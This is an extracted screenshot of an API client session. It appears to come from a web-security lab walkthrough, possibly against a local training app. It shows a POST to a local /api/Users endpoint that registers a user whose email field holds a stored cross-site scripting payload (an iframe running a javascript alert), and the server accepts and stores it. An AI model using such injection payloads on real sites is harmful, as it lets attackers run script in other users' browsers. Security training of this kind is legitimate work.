 POST localhost:3000/api/Users + ••• No Environment
localhost:3000/api/Users
POST localhost:3000/api/Users Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"email": "<iframe src=\"javascript:alert(`xss`)\">", "password": "xss"}
Body Cookies Headers (12) Test Results Status: 201 Created Time: 8804 ms Size: 665 B Download
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "isAdmin": false,
6 "lastLoginIp": "0.0.0.0",
7 "profileImage": "default.svg",
8 "id": 14,
9 "email": "<iframe src=\"javascript:alert(`xss`)\">",
10 "password": "2c71e977eccffb1cfb7c6cc22e0e7595",
11 "updatedAt": "2019-01-04T13:10:13.552Z",
12 "createdAt": "2019-01-04T13:10:13.552Z"
13 }
14 }
Learn